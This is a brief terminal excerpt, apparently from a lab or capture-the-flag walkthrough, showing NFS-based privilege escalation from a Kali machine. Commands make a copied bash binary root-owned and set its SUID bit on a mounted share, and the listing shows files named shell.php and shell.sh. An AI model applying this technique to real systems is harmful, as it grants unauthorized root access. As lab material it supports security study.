 [root@kali] /mnt/nfs
❯ chown root:root ./bash
[root@kali] /mnt/nfs
❯ ls -al
total 1236
drwxrwxrwx 2 kali kali    4096 Mar 10 15:48 .
drwxr-xr-x 3 root root    4096 Mar 10 14:50 ..
-rwxr-xr-x 1 root root 1234376 Mar 10 15:48 bash
-rw------- 1 kali kali   10701 Jun 13  2023 index.html
-rw-r--r-- 1 root root      30 Mar 10 14:51 shell.php
-rw-r--r-- 1 kali kali      45 Mar 10 14:53 shell.sh
[root@kali] /mnt/nfs
❯ chmod u+s bash